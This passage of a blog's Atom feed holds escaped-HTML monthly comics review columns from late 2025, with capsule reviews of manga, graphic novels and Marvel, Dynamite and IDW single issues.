chance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 3 (of 3)\u003C\/u\u003E: Putnam\/Penguin Teen - And now the finale.\u0026nbsp; While Cotucno does leave things open for more stories (and in fact does one as a text piece at the end), the main story comes to an end here.\u0026nbsp; The real emotional climax for Jekyll and Hyde comes fairly early in the volume, where they finally have an honest talk with Lanyon and themselves.\u0026nbsp; Of course, this isn't the end of their problems, but it's the beginning of a solution.\u0026nbsp; There's some backsliding, as tends to happen, and \"I can fix him\/me\" denial.\u0026nbsp; If anything DID get resolved a little too quickly, I'd actually forgotten about Jasper's non-lycanthropy issue because it just didn't come up except for a single almost throwaway line.\u0026nbsp; A good solid trilogy, worth picking up.\u0026nbsp; Recommended.\u0026nbsp; $17.99\/$24.50Cn, unrated.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing on my spreadsheet (Punderworld vol 2 has been pushed back to February, although those of us on the Patreon got the final pages in late December).\u0026nbsp; I do have a Webtoon collection (UnOrdinary vol 1) I got cheap at Ollie's a few months ago that I might read if the month feels too slow.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #5-6\u003C\/u\u003E: Marvel -\u0026nbsp; #5 is a done in one locked room murder that's also part of Black Cat's rehabilitation tour.\u0026nbsp; I guess she's not a ganglord anymore, and she's back to her late 80s era bad luck powers.\u0026nbsp; It is challenging to do a locked room mystery in a world full of superhumans, and we're asked to take on faith that the more obvious culprits would have no reason to do it, but North finds a clever solution that is adequately foreshadowed and fits just fine into a world of jetpacks and talking apes.\u0026nbsp; The ending bit does feel a bit too much like the old \"anointment tour\" Kyle Rayner went on after first getting the GL ring...Sue gives up her distrust and is willing to be friends with Felicia because the character arc requires it, but oh well.\u0026nbsp; #6 starts an arc called \"The Invincible Woman,\" which is a bit of a deep cut, given that Sue and Johnny's dad was supposedly the Invincible Man (it was a Super-Skrull plot).\u0026nbsp; With Malice showing up in a house ad for Marvel Rivals, that sort of suggests that we'll be seeing a sort of evil Sue at some point in this arc.\u0026nbsp; Leaving that aside as ill-advised advertising, though, this issue shows a couple of relatively minor threats and an advancement of Maria Hill's whole \"The FF could destroy the world\" subplot.\u0026nbsp; Both issues recommended, although #5 with some reservations.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #4 (of 6)\u003C\/u\u003E: Marvel - The Race War mentioned repeatedly in previous issues is finally detailed, and one of the childhood flashbacks gets a payoff with a reunion of two old fighters whose fighting days are apparently in the past (although still our future).\u0026nbsp; An old favorite from Priest's Panther run also returns and is Important.\u0026nbsp; It's all building towards this World To Come, without much time left to actually do anything with the World To Come (keeping an eye on solicits, but so far no sequels or tie-ins or whatever showing up).\u0026nbsp; As with several of the previous issues, you really need to read the text pieces at the end to fill in the gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #14-15 (of 15)\u003C\/u\u003E: Marvel - Wrapping up the Haunting of the Wrecker arc as well as this iteration of Moon Knight, who gets new number ones almost as often as a Dynamite book for some reason.\u0026nbsp; Mind you, I read so few other Marvel books anymore, maybe they're rebooting everything every couple of years now.\u0026nbsp; The necromancer behind the haunting, who goes by the Executor because he figures playing the supervillain game is the only way to get the attention of his prey, may not be a strong magician in absolute terms, but he's specialized in dealing with people who have a lot of blood on their hands...which definitely applies to Marc and Layla, not to mention the Wrecker.\u0026nbsp; On the other hand, he still thinks he's being a protector of the innocent (Everyone Is The Hero Of Their Own Story), which can be a distinct weakness around these people.\u0026nbsp; Along the way, MacKay's usual good banter and clever plans.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #14\u003C\/u\u003E: Mad Cave - Berg Katse continues to be horribly petty and willing to throw away major schemes with decent chances of success just so he can be a jerk to the Science Ninjas.\u0026nbsp; Because of how my subscription works, I have to keep getting issues for a few months after I say to stop, but unless things pick up a LOT very soon, I won't be reviewing this book any more.\u0026nbsp; Neutral.\u0026nbsp; $4.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I go into the next batch of books, I'd like to complain about Dynamite's cover policy of late.\u0026nbsp; No, not the infinitude of alternate covers...I mean the fact that it's been a couple years since I can recall seeing any cover that had something to do with the story inside beyond \"this is the main character.\"\u0026nbsp; Like, they're just hiring artists to churn out random portraits of title characters and then slapping 'em willy-nilly on the issues.\u0026nbsp; There's a LOT of stuff going on in these books that would make for some cool covers, and might actually help sell the comics in this era of retailers selling sealed bags with a no-browsing policy.\u0026nbsp; Instead, Dynamite is making it clear that they're selling pinup art, and if you want to actually open the cover there's a free story inside.\u0026nbsp; Very disrespectful of the stories, on top of the \"there are twenty four variant covers and our main business model is selling a copy of each to a handful of whales\" thing.\u0026nbsp; For instance, Vampirella #6-8 end one arc and start another, both with very different sci-fi flavored feels, and to look at the covers...nothing.\u0026nbsp; They're all just generic pinup art.\u0026nbsp; There isn't even any cover copy like \"The Long Night: Conclusion!\"\u0026nbsp; Just a tiny box with issue number, creators below that, and the logo either at top or bottom depending on where it'll cover less of the art.\u0026nbsp; There is similarly nothing about the Sonja Reborn covers to indicate that this is not just another generic Red Sonja story, certainly nothing to suggest it's \"modern person wakes up in Red Sonja's body and has to Deal With That.\"\u0026nbsp; Thunderbolt?\u0026nbsp; Okay, that's a little better, at least there's identifiable opponents in there who do show up in the story...too bad the scene on the Cover A for #1 takes place near the end of issue #2, as if the person in charge of putting the covers on the books thought it was just more generic stuff.\u0026nbsp; (Cover C for #1 is also the same scene from #2 from a different angle, covers B and D have nothing to do with either issue but maybe cover something from a future issue.)\u0026nbsp; Variant covers having nothing to do with the story inside is to be expected, since they're the blatant cash grab selling just the cover.\u0026nbsp; But is it too much to ask for the main cover to at least sometimes be connected to the story inside more strongly than just showing the title character?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #4 (of 6)\u003C\/u\u003E: Dynamite - Well, one of the flashback scenes crosses over with a recent issue of Vampirella, which firms up the rules under which this isekai plays...this is a world where people Maggie has passed on the street have likely met the \"real\" Red Sonja, but also where there's loads of alternate reality versions of various characters, so Maggie's likely Quantum Leaping into a version of Red who doesn't have to worry about continuity with Gail Simone's books.\u0026nbsp; (Priest has lots of experience with Hyperborean comics from the Marvel \"James Owsley\" days, but isn't necessarily staying abreast...pun intended...of Red's current comics.)\u0026nbsp; This is Maggie's low point, she spends much of the Hyperborean scenes at some level of debilitated from illness while other characters take initiative around her.\u0026nbsp; As such, it's very much an installment best read in the collection, it's kinda meandering and whiny on its own.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen (lots of blood, some vomit).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #6-8 (Legacy #681-683)\u003C\/u\u003E: Dynamite - After a very talky issue with loads of exposition, the \"Vampi of Future Passed\" arc ends on largely silent panels that didn't quite carry the story as well as I'd have liked.\u0026nbsp; Big three-way fight scene in the present with several people showing up conveniently around the same time, and then Vampirella suddenly snaps out of it or something?\u0026nbsp; I get the feeling that the real resolution is being left as the Big Reveal of the arc that starts in #7, with an AI robot opponent literally getting inside her head (and pants) and trying to figure her out.\u0026nbsp; \u0026nbsp;I suppose if Vampirella is going to get her own Brainiac \"evil library\" character, having her be horny makes sense.\u0026nbsp; Trained that AI on AO3 or something.\u0026nbsp; Hard to give a proper recommendation because I really do feel like #6 is supposed to feel incomplete and get really resolved maybe in #12.\u0026nbsp; $4.99, rated Teen+ (some clothed sex scenes, lots of blood).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"364\" data-original-width=\"276\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENOT the Hooded One\u003Cbr \/\u003E(image from Wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPeter Cannon Thunderbolt #1-2\u003C\/u\u003E: Dynamite - There's always been something of cultural appropriation about the core Peter Cannon story, your basic Mighty Whitey who learns all the secrets of the Hidden Orient better than their originators, etc.\u0026nbsp; Later versions tried to play that down a bit, but Van Lente leans hard into it by making the Hooded One into an homage to Count Dante of the 1970s martial arts ads in comics, who then graduates to cult leader and then hidden political grey eminence.\u0026nbsp; Peter grows up in a martial arts\/transcendent philosophy cult compound, and is the sole survivor of the mass \"suicide\" which is pretty obviously (like, not really a spoiler) mass murder instead.\u0026nbsp; Where the original Hooded One was a dissenter among the secretive council of oriental masters, he's the whole game now, which makes him much more dangerous to Peter Cannon, since there's no counterbalance beyond a single childhood friend who also survived the cult (she got out before it really got rolling, but then got drawn in by the current incarnation).\u0026nbsp; If anything, it's gonna be a neat trick for Van Lente to make this series last past the current chase\/fight scene that takes up issue 2 and isn't over yet...the original Hooded One could be thwarted without being killed because the rest of the council could keep him in check, but there doesn't seem to be anything like that in play for this version of the story.\u0026nbsp; And the next issue box does promise a battle to the death, but that might not stop the Hooded One anyway.\u0026nbsp; However, I have faith that Van Lente can pull it off.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen or Teen+ depending on whether you look on the front cover or the back cover (violence, mostly).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #13-14\u003C\/u\u003E: IDW - I suppose one advantage of a six-issue arc is that Sheridan can indulge in side gags that don't need to be elevated to B-plot level, such as the Mudd's robot kit that Boimler and Rutherford build for Definitely Not Sex reasons, or Mariner trying to avoid a dental appointment.\u0026nbsp; On the other hand, the choice of \"Tendi feels competitive with T'Lyn\" as the main B-plot feels pretty retread-y given how thoroughly the canon explored that theme.\u0026nbsp; I suppose one problem is that these comics take place at some generally undefined point during the series, which means that a lot of character bits are locked down, and a bunch of stuff has to be either avoided entirely or manage to reset to status quo at the end of the story.\u0026nbsp; This wasn't as big a problem with North's \"clever idea\" 2-parters (especially since he did most of his work before the end of the show, so the need to avoid making too many changes was also based on not wanting to contradict upcoming episodes), but Sheridan doesn't really have the knack for working around these limitations.\u0026nbsp; I'd much rather they tell stories set after the series (a la the Season Ten issues of MLP), but I suppose it's possible that the license doesn't permit that.\u0026nbsp; I guess Sheridan just isn't as good at working in the available gaps without me feeling the cramped nature of those gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Welp, this month turned out to NOT be a skip month, but next month almost definitely will be.\u0026nbsp; Dynamite's Thundarr the Barbarian comic will start in January, and yet another new #1 from Moon Knight in February, plus The Fall of Ultraman from Marvel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his weird tradition of going in to the office to do a little work on Christmas, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Then you know we're not the kind of men you should \u003Cb\u003Emess\u003C\/b\u003E with, kid.\"\u0026nbsp; \"Oh, no.\u0026nbsp; On the contrary.\u0026nbsp; You are \u003Cb\u003Eexactly\u003C\/b\u003E the kind of men who \u003Cb\u003Edesperately need\u003C\/b\u003E to be \u003Cb\u003Emessed with\u003C\/b\u003E.\" - Fireteam Leader and Peter Cannon, Peter Cannon Thunderbolt #1\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4828204346522113592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html","title":"Dave's Capsules for December 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6941649562841866015"},"published":{"$t":"2025-11-30T00:48:00.002-05:00"},"updated":{"$t":"2025-11-30T15:30:51.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"godzilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Octo-Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing.\u0026nbsp; One of those months with a lot of good stuff, but nothing that REALLY grabbed me.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5, Mecha-Ude Mechanical Arms vol 2, Touring After the Apocalypse vol 2-3, Shy vol 11, Isekai Samurai vol 2, Cat + Crazy vol 2, Go! Go! Loser Ranger! vol 15, Spider-Man Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc. vol 10, Cursed Princess Club vol 5, Godzilla Monsterpiece Theater, Fantastic Four #3-4, The World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Gatchaman #12-13, Sonja Reborn #2-3 (of 6), Vampirella #5 (Legacy #680), Star Trek Lower Decks #11-12.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5\u003C\/u\u003E: Yen Press - So, this is one of the older \"overpowered isekai\" series, being almost a decade old at this point.\u0026nbsp; The translations are up to 15 volumes already, and it's not a closed series like Delicious in Dungeon, and that's more than I want to jump into on hardcopy for an ongoing.\u0026nbsp; Yes, I know, long-running manga series don't require completionist behavior, but I'm kinda stuck in that mindset anyway.\u0026nbsp; :)\u0026nbsp; However, since it looks like the whole thing is going to end up on LibraryPass, I'll just read it there.\u0026nbsp; Before going into details, I'll say that if it were REALLY good, I'd have bit the bullet and started ordering hardcopies anyway, but it's merely cute and amusing.\u0026nbsp; Worth the time, but not the shelf space.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe premise is that the protagonist dies of overwork, which seems to result in more isekai than truck-kun (technically Lord Van died of ennui, but Rei Taylor may well have died in her sleep of exhaustion).\u0026nbsp; She's offered resurrection by the typical plot device god-level entity (and yes, the tone of the story treats it like a hoary trope), and picks immortality and a life of ease, never having to work more than she feels like.\u0026nbsp; Three hundred years pass like this for the newly renamed and reborn Lady Azusa, as the title indicates, killing the slimes (typical lowbie monsters in JRPGs, they leave crystals behind when they die) for pocket money and occasionally using her herbalist skills to help the villagers down the hill from her home.\u0026nbsp; She becomes known as the Witch of the Highlands, a purely local notoriety that never seems to result in any particular obligation or hassle for her.\u0026nbsp; On one of her periodic visits to the guild hall to cash in her monster crystals, she's asked for a check of her stats...this is a LitRPG, but things like stats are only accessible using special magical tools.\u0026nbsp; And lo and behold, she's at the level cap and has insane stats.\u0026nbsp; A few XP a day consistently applied over 300 years will do that, the ultimate low-effort grind.\u0026nbsp; The secret gets out despite Azusa's efforts, challengers appear looking to test themselves against her, and her lazy lifestyle looks to be over but she's not giving up slacking without a very low-energy fight.\u0026nbsp; I do suspect the god-level being decided to curse her with being irresistible to women, because this is very much a harem manga, but Azusa is pretty much straight and does not particularly like the fact that all these women are romantically interested.\u0026nbsp; Especially when they get super creepy and onee-con about it, like the Demon King (who is, of course, a cute girl like just about every important character in the series).\u0026nbsp; It's cheesecake yuri played for laughs, a situation comedy that manages to not annoy me, perhaps because it really doesn't play the anxiety card too much.\u0026nbsp; More the slapstick card.\u0026nbsp; There's occasional nudity, mostly for comedic purposes, and never with more detail than a mannequin.\u0026nbsp; If it were in full color there might be more of an issue of age warning, but it's far more silly than sexual.\u0026nbsp; Like Kuma Kuma Kuma Bear, we have an overpowered protagonist who just wants to live the easy life, but keeps getting sucked into major events by a combination of having basic ethics and sometimes wanting something that can only be obtained by Adventuring or doing a favor for someone or otherwise getting sucked into the Plot.\u0026nbsp; I know a lot of people are uninterested in the \"She's 300 years old (or 2000 or whatever like some of the demons) but looks like a hot 17 year old\" trope, and that's a perfectly valid reason to skip this series.\u0026nbsp; If it doesn't bother you, this is an amusing diversion, with some clever humor and subversion of harem manga tropes.\u0026nbsp; LibraryPass doesn't scan the back covers where the full price and rating info goes, but the U.S. price for the hardcopy is $13.00 online, and I suspect it's rated Teen or maybe Older Teen (for all the no-detail nudity and ribaldry).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: I'll only review more Killing Slimes if something significant changes, but I figure I'll keep reading it as it goes up.\u0026nbsp; Otherwise, I may or may not have anything in this section in December.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EMecha-Ude Mechanical Arms vol 2\u003C\/u\u003E: Scholastic Graphix - Wow, this did NOT live up to the potential of volume 1.\u0026nbsp; Some really bad storytelling, multiple wordy infodumps that grind things to a stop, and what I initially thought was a flashback but turned out to be \"present day\" events compressed into a few pages.\u0026nbsp; It felt like what happens when a continuing series has a movie special, and the regular series just does a quick recap to fit the movie into the storyline...but there was no editor's note or other indication that there was a full story to be had.\u0026nbsp; Dropping this series now.\u0026nbsp; (A bit of salt in the wound that in making sure I didn't get the ebook, I accidentally got a hardcover version I didn't know even existed, so paid twice as much for this dross.)\u0026nbsp; Avoid.\u0026nbsp; Hardcover $24.99\/$35.99Cn, paperback about half that.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGhosts in the Machines\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETouring After the Apocalypse vol 2-3\u003C\/u\u003E: Yen Press - Picked up hardcopy of #1 too.\u0026nbsp; Note, the cultural footnotes would be a LOT more useful if the pages were consistently numbered.\u0026nbsp; There's maybe ten pages total in each volume with a page number.\u0026nbsp; Maybe that's a flaw in the translation, preferring larger art at full bleed and trimming most of the page numbers, but it does render the notes page kinda unhelpful.\u0026nbsp; Anyway, the crumbling chamber of commerce stuff continues without any further contact with organic humans (there was an uploaded human in vol 1), but some hazards such as wildlife that no longer fears humans and leftover AI weapons that no longer recognize civilians.\u0026nbsp; Hints of the nature of the apocalypse continue to be dropped, but I get the feeling that the author has no interest in resolving this any time soon...Youko and Airi know what happened (or at least think they do) and never really feel the need to discuss it for the reader's benefit.\u0026nbsp; One mystery they do seem to have is the matter of Youko's eerily realistic dreams that seem more like memories of her big sister's life.\u0026nbsp; Volume 3 even ends with a touch of magical realism that suggests AI might have ghosts.\u0026nbsp; There's a lot of directions this could go, not all of them satisfying (I reallllly hope it isn't \"this is all a simulation\/dream and there's been no apocalypse\"), but this is 